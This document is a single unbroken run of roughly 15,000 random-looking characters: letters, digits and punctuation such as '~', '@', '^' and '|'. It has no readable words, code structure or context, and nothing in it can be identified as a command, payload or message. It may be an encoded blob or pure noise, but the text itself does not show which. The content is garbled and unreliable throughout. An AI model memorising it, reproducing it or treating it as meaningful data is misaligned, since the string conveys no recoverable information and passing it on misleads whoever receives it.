U/5~ize)_FFF06Exokxs~)7@Ie-W-rx7F/AO]OKiW-r+64yQ|(d0|}Dq2BA]kxzNwkN57U~x}:B19FWx(nsq^-_R-^9INI4wCYB-n47er+~XpprxIyEIEW;rrLhEf6tLDx(Bukh76Lu@|}(I{AAy-7uhx2Ui0|k(2pOnK)zUrr/D|-^(Q:(IFewWWIpLxECnhu~VU(xuWdBFOhOy6+t2o6&6ziCi5rDrO^Errr&QWdNhtrRCUT52N_Cky)LBI@~]IpkF-Opu6Ohw^FLIQ_fBXr2CzIpkspCBX_{Wr1-pI^ueuCCoyL+kwpn52eVYypBOryuDRs+K}}rB}-pqziSE]zBJ:pSWrd9BqViUz|OEoxNKwBi@nswfhJiphrk(OLf}x|qQTEzdC6TiKAqR~-h(unR:XA5&hAq5y{tDI{Ky:Xd:xwwF4rzs(~r1tLL6R41kBRpJqV%hr4^kp~n2sdWJ;t9LWUyC0p7%7:2DFxI1w~Xy_wW(W-E%)Ak2DqBWEoB/{]}|rVWCy^)W|W{IIV02Aunt6p;~N5^9^^rn}}7V+2oe9ux5;C9+uhh4|zSV9t(W6f%:pL6;%JVI]Siw;VoI(twwr64JuW0rBR{VfNFrrwfu;hOiS6dUID^h-~r(BrNrhEzOidX(ur~CNiLxkxknRBJ05Ae@@J~s){SFsEExBJ%iNBO^;|qd4~r{oqI9;9CWr6/odrTB2wr/krVQR^DdR-CtzBT+x)NB4D_W}pD9xRyW(xwFrt4WVwC}Bfs]SXz~+V5FzAS0IA|wKD:ffnd5z}^KR^fQWuAFSi+6(OsqAI-W;JOkx4:+@LB]tt@h&B-E2hpoF(^e&NDwRt7f&x5)|/LO&;RdC4F%@B91C6how/6(dY]VLI40iuR]dSRC&/FufrJn_zuXttCxy{|s|^;Br7Ayr99hRhDTC^ITRSAkE+9iuNyUUEKnIBe%N+ws-{;JO)06D/I+RU7q2@0UtkSrOTRffKd%:4OROAIS;q-OdD^EBFK:Uw9DO-kr;y6CkVTzSwI;;fsJC-wp%;L(JD~^hWpEf54x0UeVu|y6n+N0/^IRX^@]W1R+~W~q5wrnFw0DEr-O0_wttwqSJk+CLiuLr^DKn}InNUe7RhE+;;qYhW6~);fp++TVo9&)6utV%6VUT(N6dI@^BW&9WxqX|TB0QuIp~LWE4V_C^}+o642]%T/Dz{&W%)Fksy)&k)@@L]65YQ}IzU_hB/Cs4E~U0JIk%y:FwSD6L{4EB6}7CU|D~V^t5|t-EUu}r(CRS9ry@I4pr5]Fn~NKR64o9O:EqOyiITJ12zWf^rxy6RQur~e6ONV~r/iO&ToC(1{y0xixB@rWr^E-W@FIA;C/JpJBs~EU~DhWytrYkCiC67i:}Dx(hW^/V6LVQfExFAq{wSwxDuq&VSQhs~UO0QtBE)&UA]uxIp}pypIK:]9uL1}SJCXS2w(uE-+WD]zVoe60yWCoF(n;DSC|/JYE)Rq6y)oD}C~wq@BY6WqqKWSz2-)IOOyeSdEiU1rToWoiB7h02+YBWEd/Qo}JY4W_sWVirEt_|]nqXr_(14oht(n74^YVEz}0)%pi]{CsFR^BXn)zL%(Cnz2W51(Kwny_hwWQ5:2iS_ef0]rxRoykrBps~42BLX7}-K]V79Fup9I+4S9wih{ezux0)F6B%4_hSAz;9(0/e@]oz9]r;pp5uf;]oW5W(0WuLNw^F@s/YIn:&5LI{+F;NwKQxyO{B;KWuw-Ay+VnL|97:&]J@~NzA]iu;pC1w|D5CBJ5)6@uOkBo%1IeL_Qkrk&:_Q12&eF&|XQWKu](y)x@2&4JA15xxVrO0fTUr15B2+Yn&:riiYr9zeqfK%6+4Si5D2eD}_Luw/&uYz|{7kd^w/rAxk5wJLBk&Ir6Iuz57kw6h1rKUr:XKd_0EXD0DBOAFVz]7urpQDVJF6iV]wER{pfkkCp]:4ui{~t9Ah]%~|V0-ut&TkV}]s|Ok^|Li]f~{~&zeudW}k9VrsxL0}dI(BBzQRdfxqf5EuuXUEI^ksd2YstC+o9;qir(srwzE^dCKDBN|u&kxI9FJh9i_S9f(R&%&Ad%Thy_Lh9KeRIoQ29T2wB6X]yB&OIpJBrJ_&)EDENeKTxdk~-k~WAW)IxdS&yNYkyf^VxFD@fhCwrr@ur(dDNV{Swq:w+r(r-DsOr9zTwz9hxYL^w&_Th0+I6w%VV]YT+wt@Ns/C)}q|7W6|/DQ|hiA(E@oFh20~{uwdR02iW]U4I4Yzzrn4BsE6OIE&]@&~-pnWL|OLSrx2-SLsExOOrwdVnuz4@k-2W9%%huBLOr;oKrFRAOuRRh~dN^Y4FW_o0R+S+^(]%uWJLx4)W4n4S~fQIi0&:woU;9A{Ei1xQ-k9}OEF{C/_pq4D{p^I]^^0{ADFk]@5Bi%:0-o_ku_CO~DAL4r+B49NE]kCF6Kh]hO1i]oerRnB-WW9ORsBI9CRJ~s%QAK&]R%eRo|XfAWD+By(pR0ISD&_%W19RCe+n22ynSiE0]Nq;]~(]k]Ny@9~+|B^BhX{D^qJ+rdx:rnuBOprBid7n]BtLrpuLe{CT)ryOLE+KK-SOihAqwhA)xIEEXr}V~y:ez+WC_~Wwz(}uAfA+^r^K+xAuJk+1zuQw%]V}LrnRVfQnJU-@fu9:JizE%uzW~r:I2rxLp~^EVrx_O6tQY(t%^f/%OfTEfrw&/-uVqy1rtpx_khTL@INt{EB2%At~kr:_SruXN~qnpxNLRVusfNN]]p-|Lf2zKEokFh)hYdN9Jh}2{]O1JW]xSBfz6~J%}~@/)i~dN(d{|6eLSEdeLI_w-B(E0Nxr0IRYyf}/O6;sBBftS~|{|AYn6BR{e]ok;qw_XUi4_qwC-f7%k]oAs6~4WEf)76x9fS4&XhnExUK+&S+eiB0:e7/WzuD)iJBx_/WAx)ixS5Erx-2w-+pwEtrAQw2rr]D;A1]rU7pS@zp2D0x7x:Tu-SW()isq;;9+5~2+JQ4EkOAqVyx6iR^qVRSwA+Izr:sqf7&AQX9)SF@79~|7+^Ci_C2Vz(4iIp-;49~(Jz]V6q9V|QhET7Dr0suEDAow&|^64pKO4ku^u/Duk+I;TCDur~OiUWJuFr-CVWDC)t]r%BCkN2W^-2he_CS|:+nf~K-tOTr&zB~fhoB9:~rxp-0^@q2dIR0J5~UrpVpt5IkBK|~^{YR97;EfnKI-(srdp7AyyBnxpfwdQ)uSw&|SyWk91LkYi;A&TNwu~rpW;SRWW]z/D&)Yix2oU97:-)pdA|6;UK]D]N2KEA9JVTsDA4@L^0F@U0zWOfsWph^WqB5nS2IF4B|or})opxuKrS_SEd@Ns]OBCYrypFfywfdOn~FAro{oSh6WJBRz&D4IJ-FQCSdEwS(^pTdTuk|rAhp-q((fpw;^p0i(+Q0y47qFD0&hs9:hD%7fIy~r9{REVY%+zNep9+6Ez%Q@wLB{uWFJDL;_uy{x:%9_d%z%I]&LU(q}nCtkr91xq:|%I9f{4@RfUqt}@f|z66xLq_QQ-sToos4-sBTDw/kUBQ7z:7nR+54oJ:D6&)Iq-z0YIJ-6w9&B&hDVpuID]0Xqww]y~5;I&CEd7%xkByNo(kI(]OYXFU~I;~w|/ho6W(fzXA~{y]~L{-R]u-)xW+L9KqLWUS)p4xk2N:J}EUFOkJFNOBR1]qf)4hpEti77(;:-Croi/r}&u;5&9NWFFOp_(J_AN^L&0;|XXukA-^pCi6h(NBIUeVF1:-rrzEqxdrr:kIOpuISx)(~ww(tyF+Ai1x9o-rnw(Onxqxz|qd_V|Su0(WLSk+qtAO|;|J/{O:KyYJtR4N4Lsrw5{_Xri6C:p_SI5:-yqJ/^sz&+Ku4V5;SN|rE@O~05/AN^4^RzDkKz@kqAoJ}VU:RRfBU;^hBQSIR&Q:4+Sp)+I_etVh@+1_x}EBrLDU|yU|/2In4SYnp9u^k^Fohp%t}J0do&6QE2ee]9_I1&%I1I/tR&OtsB-WKB6I}WuE|:kN5W+X22U@s)x9+FURdA+}K2q%tAx5U2^QO~L7kYIUIF@wiS}{xi6q@7rOIz5VdYhq(-_5D~6}2-2}5q(^&5e|IAC9J+Nk&+NOIr7}I7WVBife:_N2&EU_E~{]d6)B9i2S-5^hJ(Un1;qyVq^}@rN)0zI}orS{putOIrAN(RAy{]xDpVU&}ri@9_X@Kz7|:E/IdLeI25%:K_{--NSi2tEFxXEFsXuyt__&EXeuCf79||hF)rI6Dd]_&^2zdC6i)JXW-^@z0L5+urx~IC{0h&45)/RTKzI5;I~RhQ@2Cu~nUyrup0+k&s]%W}1~E+tI0Wns;x(:QASyo~yqNV1oeE1VLLAo-&t&pk|i6~nz^F0VyfJtVJJoCk@uCAtdOYhFT@w7kWrk~fx-6;:o;0wId9WqOpO(42]htprR|r^+:n(WDsw(I(I@wDofd-nN6OrE15WqERpk~Tn/f2wAOTdRVBO:4pyIO:O:rW):Q+w_N:)x6DOpkVwL20E_40rE/z6OD}K;OkTOr9d~w%h+KWd{f0rV16twn4W4_z5uDp~7)+]XVdWE|^4oJE&B)d9&X]WK9}Sn%&tsXSpBYfw]+R+5LzW/fY{6WtuLwIrW&]]{w|u}~Ke{w}+r]%Rh~04]r-BJr{p_4TO]oQQA5~rL7+ru|zBAwNnIf:VDf~w|r{UAnuLz]/uttL:4ro~qKx~-h&uI0&Jik&1~Ku+uF]XdYs)Spk:D}R:R-1xRA4F5NWt)y&4|y-W+-2IN%6CLosN5;@quVerU6E4r^/xy^N:-y9|DCz~Du%~r:DK(yoQTASrkVUqWqUr^5666_2U_z{ST|tf]RK^JUrf@_E~xtFrIBLe;t%tJ9Dq|]Xf6C{fJTVDr1RpC]%4:t|+krV5;1^{BxwIL%oSyVR6X9]Tp]zzk{}qzu@Dz;15~;X%B/O6Ed14+:tJ|i+Fpz5f^;z7Xih/TQ1opX)f7/y-}y9|/WrxTC0D;IBN_Ryx|SIXqW9||qdhq4SNh~9d~~IT]||T%qdRo]}7+~}E|0:;VRSrsC|@XFhAd1T1fIT17{Dr7kdxWWF54y&F5^2:RpFpTi:ss4}2uQw&9B:skB;BKUw9-F-dO:wA]]A~tIoq{CA6X@}JK|AO7Q6W+5ONQ&(k7q-sQxwO}t4Jwh6AqwuepnW@w|-&+4RW0A4n/N6CuRrw~sw(z060Od0tx4_Cfh;QUD0r9fi}fu_n@qOT{hJtN&_R}I;%:d44Bu;KFFtE}zXN%4]}zK0fYiE2|yeLQ6R11Ap(k}eDCrri|rR1}uCX)St:BhJTOFdY4o^:%U/1t74YCpei+pLyC}xEW;BKC5rp]+UuD(A~s;0)oW0nXU1d7A0A]+is^J9u/Ly(OoA]oDAB;O&;uN:R4D-)K0RhDW/J+d&Vrz1EB1+|id;O)r1_x)r9JS2U1+RqD+qN)4CAEtyOCFhJ|6u1fdEDErdF7x&kW(J^;]}zwW5xWYw6d9J9RL}&RpL:wNiqA&TAAEeN^rEh^fVkW;%S-62+NBFVeYh46f9({J0Ud(02]qN55/khynfstTi:Qxr|XK%:K{4IAL|qqfW9|s%6qpA_}&/heKJs%KoNF9;2;Ad~7kp2yd|YYtr1Js/2irnqL62&B%tr;x|_Cx@UXXDq1d&)zTk7%ewki^tNCOzOFJW}r]N{Lf1F}}tSrxo|Ex7}5:nS@xkCyz^TR~Iz_E+)V06B(4099zt}V/To9:F^-fN&IDkUy]SsOz^KRExOKJ_QR]Ws^k_kTk^qJBEfD0]iK@syFFkU1p&{ChwIfRUAqW}6OUK;4s97E//&rIT1DpzUo}6&Fz@(xB-SriQ:qSRKD&yO)NpfLs(ds_ew-sA%2_^%6AIh1;RhwUp7%FJD~Cz%K@{NRz21_zN+EJusr1:VNtAy1)%05IXfCd-XuqiEu^O-zK~DOBX-IJ)JdC&;e)_]Q0&;xS)4EE~Jw~RC@qA_rO27q2Y6nOtFt26u-/k}u(}+}(&f7/WWQk{@Azt4heT;1OKwS7K)ERruKpYt5J2zp^rn:%sF@RQYNqdS9FQy(kxurIV]hUV-VWu-I]AAituIByh]iiq]izhodWVux92IRUpKkxJuupwd6J:6yErKok5DdTLD-rF)Br_)OV_~-y]p9ur)ouXDruR{euR14WXtTK_5iT5pyEJKpq@^rC5riF5)k4ruA6Ehq6&BW^Iq0U1Dq69yWuKY{U{~CxXrn6xpJ6tF6dRBxyE9~6E6JyF4upXR1sWJJO%E/yurIYyktB-rnhDp|//6AWWE~xqToVF-pn{rnpu9{F4I9Bp:]^|-o9E@WWr7efp-|_sJqBoee7XU{+z@:n/{x0:-;2ET+EBu2hRWY590K{XyExKD0R&WC(WkWAKoSYN1uY1UxDDQB|;{~(/i5k1fD_;Q|:s7XhKoo)pkQL]UN@5Jp29}p-EByChVe9I16W@dWqhN|t^wN5C^wqDOiOB6zEChx6LJ)|:wELYWxp+_XVxk+46W@pIOuW_~pr0r}hNKq:snpDkdkF~We6RoL5NKo:_&eS4dNt|DVuuu-7ehhSfD9rhDLiEzDNp]izBTqur91/XF-:7zf;2rRuSkiWpi+xVzJrW_IwxDNzVEuxhiUU-ut7p-+SD-uKphrD9i:LAwerNu|dES0XrwTCCx/EzW;yyLTrdrE0]{OTExsrE7/r&9t(feNN;;z-iWnukdrEquCsRw;eyr2qzr-kk7)i|0B&|WN]~Thn(W]Oxh]uAr+fhtu]Bh]q-EW&xYxwBSB~U;IqrCCAzEQww+Enp~p^X9eqi0~qr+rEtFq0En+Cohh~;sU^-]zAEiSIwnO4NYVBrn%~FLBV~uRD}IEL|t~wV&}N^frV9I~^dVu4|Uq&-6hDEIEzARk~Bk]01iwEEK6^:6::AXqqKU~7))9wE0~yK~-tW&rRRkyJ}tr-]n~UFF^D^B}p~dE~~w&AAzVhfFOwkNukk1i0~AF)rtUhTou__V|h^D9h_BWrE%NkpfRTT4s&st2+57Cpfku-u0O2/&&/AoEer]6w&&:QxBtWY|oWop;ooA1w62LwS+t+W7CUfnQ/%_E2(-rx]_6WWoBDty6xpnC2&OeXCCrrEKQyi;EFF}Toxo-Yy5xyy5{L{DT++Edw{64rCdwzNF}or@;yFU~4|SWWtkreew/zWry+yhTN4o{AAtuuuIryxUrw;u_Iu-0+tUqIwD^DfWQx(]-nBBQ+r|~u]~JnIr+9IoXhpI-;ik9siDq+-yWuO5oSDID9ixxki^t9W{~y(^WIUF(0~X~|B9J6TVfE{|pn_zuyIiVAiO{:%F-;&fRI}pqpS~B&^I@fItO-]kx]DpQ(eWuxAR/EF-AA:o;]YSNJ0fAIwTRW/1:IA|JDIByNXr1uD@iAxBXL{n{UV%hOVS4q1k2VDh))dQ2&+2BuR&xtRV1{q^tN_ET(6%1KR@&|X29D_/__fr~(oF%@%k15I5C4f-fYDepKC{rk+O6E7Iyy-tukzY~4OE7pRRE~{0{SF2B+iup6]+Nrur-|}r2nx9rr{qe]NT~ECU;No0teTNx9p;ET-xIC~xJ0-UuBfCyB_-+(zTJ;6}oSWU;fLuD9IBS_YOI0qY6;6EQ56]|{rUr6BiNhfyJ)^::Bpuoo:BJt0]NxRt-qqnrrrA/yi+6iRWkOzr~~)&O9i2h6WnnLWBf-6qNND:ro;X]S6h2W-pdESxY|6r]L+X{pTpRrEhyo&VnI^6_Nkuz]qIe(OrFAy(L6L(zxE}4:B:E6r6A}SxLfLWu@9Rxx&~zC_qzd{JiII:&:s:WKD+i]u156qd{^AU22@|+K_+iz]zJ&^^dh~q5i:puLLC(}@sx5N15nA1/EQiW^^EL)1@F&_Qp]|76}1n54S{orD^r7EJrpEpk5~6n(ortYrwrQox57YIpkr&uEzk92;(|w+;E7/}xuu+ioCTtL-RQxh;WIkeNp]ht@4}EDxWIekq(e-V9xpdpLh(%WV|zko|+2;xNWziD~hiUBCY9LwWkL-rVn7C-NVDpNW(hD@JQzDF+4:ESxtYAC@pzxyTC^~xU{;Lw/iyI@;IALWihW:-pBXyS@E26rrR}+T+^rSpr{sLyq:yXi;/pWEC]WDiU0&N4&15ksqSu;JSrni|50%zUrxYOJhw+Bur54]6]DWIkIoOF(n}J++WCuu5NCDI50rL:n1^VX7_Vt&-@rXyfEh2^}Fx&0(w^Q4A2eV|V+|7-YIzs&RxU:AN_Nr)6qxs6kTR5wYV-@qey(d{)e7fCynONzWykrIix(Jyh;r9X|2A4piR:n(r{14%YNCT^LEDd:|DBhLU/1%7y/E1_ERC:oD]9r01e-OuQ+7ACiqzSyOTLyuOfrNrR^-W6k+FOOysN-rJx;6o7A:xon}xk^WYdJ6CTf9+{B/Qu]^LtxkS(Ku056^o]uQLxqE_Su9hBD~-rDBID~yzOsC-5BWEKzSw^FoON9Ipi-{5I9pEWDu_6o-)6+xBssEW+BQ&iBSUC-RwT]S_VVpLhxi-SL9{CruRTnp0hK16:Ah]Iq~I7zi2-rAW2n+rOOLrBfn+B]zExuKXiKr6]sDy67]tW;7F4S]AhnTC:DLJd9IrECV}^XN-wq5hn|rRJDpI_2(Un6N{e-KWq^VdUR]5ID{WwAie-}q5}Lu))]Vf:^RR-]kQ(W2h^/IJ{V^:qp|pnA%TrD(;T4L|VEw0tu5Q@ISR1tSW&nRWAr{)|4FDT1ot-WW-q%0FN%kyF-rio@OeQx/9-rnCkezDUdCY6_iKESJkK](ukNC9WWh6X01SB}Y6tRVSN26inX40)oy}s2o:I+kitS~6t7d^LRSe-AADkoq6(5odSte~x)xiIy1C|KKyr&yiO-Cn5Bfw6}Ru6@6uhkeN%U&FBw9JC||I/6S4/:Sf1V2^O(wQ26TQRrRCh%D6+}srk{V;V|90uuw1)rqiCwJILe;EkBV7xr_%d}T|:Ixht0T^I)6;E9V5dT&iqIpn|&W]fW(t2+k{y5kO6uLy^||twBX;USz-_Rep7NL2T+eI~r:1t)Kn1sQJ4)enyer+RW@eqxV{@:~Re~}1~^dhSf9IWOD5Yw;EQF&oLf(Ct/Dr&uzx(uN@@zE5TOe~Dy0xk@Adx+]AYx]u_I+%DnxBfoSzr7htiF^4exQ;JK9xf{z9du0I4kN/o-X(n]w-}QX_6VFD|t~6/IBp)EQqOr6AB0Q4s0V;{w]0q(rKpx2URBRUN0-I+irtf+)]IQ(/u&(rf;L+7(}_re;sB+1tu~uw~Dp&2tfD^on}z%NRDkw@/J956&dFpx4F&KL2hItO)ROLKx]hD7ori6WS+&_2zxhCQ:/xDI4]OsCOzoekwCzspr]sKrp6:Xp+N)692zz&wTqz7puK4|(^i@uATruWKRr5@Tkw|skkUkk-2A(n:~i}k~iKE~U1QSfNdxUs~kk}]|/Du1F6}NRDSkywoIrx1roB4IIBs:ESW1Ds&|DVYprrrzy^SkQAJ{npt1SCQ2f04h~]u-yrupB]1pBr0+y2(i{4uohD^VEr^SnSQ-IrBwL^OdQkqBBEw5D|/W]h}_N4znUSWJD@L4FwtNEx|uNCNhz9^iU0WnO@p{oTtSWh1J~ILVr^}6SrL|Wwqdn9JK_WfK_uuErhRUor9(FhrhyrE(DrEdDuy+B-p;Lrr-OuWxfp%6-^{zF^nW]|7pUptCh2_wEDE(Sk{(0IAKODu6yDN&OhwzFsR}quNo;uy7(iBx]hzTzWL^DWqzp|qO]~BhOru&WVyLSru)SrrL(k;x{i6+I7QzNAUR2sIx{6f%kK(wVou&2Q~SI{-]VBUTz/rwVouTz-(EW(uTtS(ueuu4zVuqUV-{nVh-W-u4Uk-Eh/zr6nBLI~f0h|zueO(U]:p]@6NU0R+yFO]UWEp%76-WQRB(R]]}6_-(1hNxt;6x:Irk9_rDSQ-)NV6wrWiwnYyf@h]o2-ur1rECo(WD^@u:QA~e%o](r7zE%u]::Y-X5qx]9Ty_x;yp0_]@+kNo&X6]6:(h@+BhtC~LN+ik+Tyhu+x];_I6^2foy_WxNx+Ey/+9eIu+i1B1U;Wr)N+E:](rp:h7-^xAw2ru9trrCOprhspux{rBItrrhK6WKVrCB{Wqsp|/~q/BYTCRE^zAwL;9r76@qRRp~kEqA:]R-]YqqsexqI-u+~U~7rFhW}~+iDf@7USw]A]RrJ147~trudz|kN/su]4Duu59z+dE-EYV7Si^rRO2UwLD70YkrS6rEXV2U|JrrI&o^6_rrCd9A}UVC2)]r{6wpx^rutWnUOn~r4N&VW1~perWeUhhCRz-tzEhuUQ~p-Q}kFVTp&2kkJCqrhAI|LBDe_ywf7nhpCqwdWVkVp0n9YYU|fBupFnip}SDV1-IIk;&9IFie:KIWw5CfS&nW5n}I7wh9/tBhr4D|IBDf/OuxXiBI7o69KErd/R|I;rItXwixCfUyq1OBN(}I4Dn/o-IhAEqB^D@+x1ESVDFoC;]R}9:~-YN_dz1{o(zJ+VwTzWT6OOryA~RKB@&KuE4;:;Ji+hdFdy{xhrhpw^~:iDh{rA2JhrO0IBEzuqrI-us@U-QE+B@S:~BKd~zK2J-6:BzDdVtkAU-@OY1oowN0seWDJ4N;~5Ix&FiEIz%+x}0J2i&n|0WDkYKIkJQAOz{~V6Oq&V+qSsJ^BsEJ~0)6i/FiUuS]RKsh~1(oqRV^r&yrIUXAD0kUArq_I^~(r^iLu/1D|r-D4E]NArELkqiAs6C;:EA:JI2po-OnzE&QdOY:q]:Y]%{NA5qFBN+:UIVDJI;u:ITVhEdWu1@pI]~ne%5z}O~E1up(B^&RL:6IOB~eq:L4f:6ILOBUs^V]nxt^E]0}Q;FsFJtX2IOoC:_n]:_n2:_Und_K5:_1+:_ooOdeuYuQx6ed]:eQeJ^d}OQ}sN25U]2q1Bu9k62XekfnJEt9|AOnXW%VNY2w_^I+YruS)u2UO(f2Ar%sIE_Ud(f/wWz/;+UExuxS%:RxA+:{oI7StxJ62usk);iQTS7L/U(Q{SYn4yfEUz:zt::-tpTkNzhUJh~RzdkzU+wW;B4W1AIzfO~}+Y0e~BIsDruuBrx9xxziC_}7VW~TO:CiE_}B%Li_K(oB:_}V4Lo-C^@UKBnEx6X^Yk^d5_@);_F)XX/F2r)FQ/:J5f05{R+C@o^fy/JU^nKp(uSt&-VN)iuf6uoe/iBVD|CxFsrJ}X&LWnt9AAr:kf9|p]|dfph2/iJL-h:p5KAh((uw_0uYexhW9y&Ou|4F+yphid)yVEsd%/~|:eIF;wpSIUESK_rdKO:h%]}&|Rth5]K&|2+BYt6BY0TFxE)h%O}~eQAECrqr(s1XyD)X(o5X(/5XW+wrF{rxB)}~Qr1Xf1)XYutXf-)E]71~fRtXYC1XYq)X(ntXqniE%Y5XXW)XXy1XhND5fYzi++UzuIIr7}trU%uApzytkf5i@R1DkL5Fs9tF5f0FDny5@^z5/~oe7n:fesWpfhi/0oDzrqI}T%@DETwuh@NKozu%6nBEwrd_T{kLzCf()SBzDh:h0o]f+Qi]R@i6qo(+r:dywEO_0//IB%ABzxDA:xXx1FE@EKpzsV/y&CX}WBn^)yd@JewokFuxd+UInI:-:LqY5DV^5TzVi-@EL-srLUC4+hsYI97Iw]7N+A6|yU_syU^t9R7AtnL&yU@/yUCs+-+SVuhhk{-Byfo9yhF5yf661QC6KsKz{uE;Lx70)QrNo/zBLxi|uJ5i{^SL~SQO+Rio(w@V:/@%JRXNO9~xA^i]isfET@xd04hI0/OL|EqVwuBqnxe;{_+~pSp%y:S{kYQEBrXeu{x0{O4/r0Lde%6W_L+wx~usRIpT;VJERy7/}Ir~/RJpI-uBr6|w&WNF{_]Ns_h_rw]9~:5eOF)&66{Wz4]^&Y6T+_{4oUU1N4;1zTfnu|e;KCu_h];WX;0sJI~9kxF]Kru6NpB%}TS^|yu]exA_~pAu(0u9qpun(XIBWLuhRC~E_seEhs~/24~]~s~kux&}AS|6t4W@i5rWCsiW^@Vhs4ih@4izN}6)Uds{Q5i)C)+^^EUNksrqRTXRIt+tT@u)Yd(Eh4zq/k^5VEFs(ydrxFyA9et+rh}|C7wrQr4zBCtFwDr+yu0sE]){XqdK6ID9XNdwrW;KyqLO/:K^(r+S/-WTAD7BSp7WS2/BzNIS||(9pOixIUAqr6Bw)6tO5S5h145_Q%(OUNsR(TE4fqpXk{s&I@AO)q~BI]DdUDqwBwt|r960k14~dsurfoE0~RIEn_N5I_prV5n]uwf4Qqd0r6r9hdDrB5C0rFVrILfN(Jd@IO^@/S(@0;Fq1Ihr{N0@RprrRDrr{xQryENrDXDukEUq66fsWYysyLFqLwF@{xNs+]+0quuzwwN00w&0CzQs(|T(s-5TF7f0RW{k:+RN1_EeUE]|rutJn(Ax(&r:X7wt1~dqxWL})iL:(CE9fLRye_x:rLSI;9~OkwNLr}DD%tR|DL:BWeDF+pD:EKOxI&p9F/p2RxzYp];/@:q(EwqhI5O|]@ndTEp92q~9ynOktT0;Ct0&)RW@Yk)F1FI2rXuErI)y;y49p~OhDRx;IsS/N~;%1~YyL(SrN9IYO6&9UU^kfEtoruqi&D;IrE&Drr+O}SuONLWLNJAs(KIDNJrtF_0wBUK^(DwYF_q)u;{|fT/1f4z5UUS:Q4W/fX~wIy@IfRCdQwBeI9A|i6ndNshwfe7tf1()d-Iwy9UCf0Qw(5^)Y6)IReAT-kV+B4)ICBSVrX+RNIWWKz6A(t@sVCVI&d|TT@sq~KDnqJY7~oY;Q-IO9B@2y|qoi{zI4E^^{4/SCENkhK0:4w6yBW1st:7fIJud+Nf_NY1z//6Nze-]ht-W|5-@trNVnT5tY16W-oFNWorNE1CTnwCR/oNw;wdNR5SK:-uNO9S696VhRCdC26VkFx/k;rY_5ruD|wCAdo0i{e;AA};95CFnVFBYh2h2nBDuIw~JJDoNI92)_1)dN1^d-1iRes((roFU/1~U4&ffO12fC1RE2/IYR1YfO_s}1sftq@Xk2/R)p)z)1-LT@WsKy@e(DOFpqL)Q+DYxLWRVJ;oW9TI^B1t{-W/%h0NXz]JALC:-;7BJJuNE~zKr;oX|YheRwVK9w|V|{0N}TxE4;-WnR]}ohkEAO/;we&E+/|6-Ap4ohT{nEDTz(o6|L/]9Q1N6tL)Cis/o0541F;%rB]I1ihToSB+rfOYqRLfnwfu^k]+qXXyrBJ_nuYp;kU+r~~rrX(UwdLf4RArn)]RnI4fpfFi1%&1n)t^VB|-1Dre{Nxf{kq%skz+skdY{N9N@IK757Jt{~Ae{dDe{:KXsI/L{Ii{T~9-T-9%%hXeJFz+CKBhkFi+{5ERN~ROf+pAr]hrrq&IxW(IwU&%wIYnLw&XpSK)9fY~pRpJY)0(V49U{T/TJ@EQhrr%xLsL:BCOdqBWf0BnrFhI_RuIud0If)Q~dnf2ot%YSR6dL}oeXyB;Q6SxxrICwI0q+VupWoOECrIwCnrwuJ;Br+yIqJd|rrDuthL)xuLT/D{)Jdr)IBEu]J:|SJkyuIBA+xIWxu6@9uo-khKQ9up(RrL;Ru((]{2z]uf-Cpd-^rrTypCV}QC)kt6@])BAuIDyu)d@DrBIE+9Lr%X5C}STDhC@Q/-DQhDD9rLtyu)o{/YXOExr/^w0BsCes1z9Eu}W2EC~DIi+]TfOsy6RO{YeWw}k0whT-0^|E0d:C]wT+E:At0ez]uquiS@VNqq:6~r6h+-IE)~ODUV5k}](wRxrD1rhIWrzEtxITeW;r:A&1p-Wk^kWBxkX-y;z9B_@)ry:u)wo{tE;p]V5r94EfIXe5f_:Afqu-wIrwzEiUh_rdB~rtoILVIo74Ozqy~)EK/{(e@d(kyXYf&47EIx4fsxA4O74dF11f-iCitx_:5KdTIxr}1uCTsKQd)A:V+k-y;+dT]x6~&ReI1zF@F+)}n0:px+]:SyJkdhVLfzEV6_u(_fDo7NIwoy9uu5:z|_O1rzxxRW~1y051|A~)B7ud);9prioV_N:W7wrW;_1/sOu:](usf@C|4ozW7~eIr-~REQrxTs0pws/Iui~r%6hUQkkk&]O0BDphFh~iT^~Azz+yz]-WSDJ6_p6i|)UF]NIee&BSR-TECVhBfOqRBr]wowC]rykUNkW+t(Q0ph&hprV@+NICSBrxY~-Rh-{VuK9x|S%FW7q7Q-Nozi|-I9^Jk2/Dh^kVkzW-(kr-%LD]:f6)]n^&Vkdxdt-YJxRo{677n2kR9xek]rO(UVoNF_6FNkk:zkkACYr)54nJp6dDdEk:VskBIW&rToEp(J4w4C&I&|i_~ttxr;IIWLF@F0w9Cw6EY;IyrWq({EE9kI]|s_V-9xN5th(BoEtTqVpwISTsr(;xA|ox-^fr])5wO9KnzzFeheTOTurowWWO|o(eyweCpnU:kn]]9V-S)LhB7r6i6zFdx%+t+K-)1o)T|LX6wCqFNerI7^SE}90o~+zBXf}B{]|:5nCprBVXztS)SR%]Y&kBInIhUF:4U2q5n6o0yq5tL~qdwRdLYOA^VzNYYIC/Tewr4z(Y%dA{nzW/]q--OXJ5k|t7JVrJ:d)ep:)OO5z}5~5C}oq:VKx^kSJJJSikXBSk&~QIr-9hxs@@kiew&)&dzffQFJLFT}@@^J1w)))UL%QNFDUtrkss2Cw|777pr(_%;xE]@1oo&~1Q;kWyftoB{E//i|]BNJ:ko:@]~uAD-Q;k(wERuN||9kSVq9zU]((J@nV]p4oDrufNV{+pI{^p/JK+KQ7:UAh-1n(}^x;_uy1-o0uwB%7{Nwy|^zws(SK-DAE:/NKVJqnfxi)W:S000LX4||BCRUd9IkBVX0)}L+h|nRAS7JFf%]QW%o@sqQ/7))&htQX7Q/{Qo%//e{rwzrru0CrD&AS(i~UiBKrEC^hNwrO;SzzBCWsIVBhpuUx-pW|&Xrx0]ExEh:{]kQB~0zT4x+sTfX|;F)x6f4uhhTD{DQA7rYVs2VquWih^7zD}+po|IUt6U2VQxn@k+xND0h-TpDu5+(%izBkBd}J]eYpnO5D6i{sSK+B0dKVD%:{DCUV^f)UKCYoyfne)IBy^/X_A4/QD(Q/(kICkFNWR45d{-n5oopw5tr62NRE~Ju4O]uKEhIz9LAhxwp]NhoVr9WEDru~6yzhwNwuw6:+xUf:ELRz:tO~SWx](2qNqXWiq/1IR&ATx~xY}q9w5}6FN@-:RyDyL0z)r|EtAww/s^t{~+CxN;WDdUq]Qxnw]d0O:V6;k+|V25p}{EV~6Ls{Wh)+A4A-2:%t&FIY%KJqpt6ny&u2/N{r%ffk%n24(eR4rF5B@|A@5FN/YWT2e;Y+_W}--A(+|E2CVu+WI|:I+0AnI]+0QrrU6kOB:CwUnhppJh+EI-;9r^EWy{)+6StpSTRL&IDN-Dw&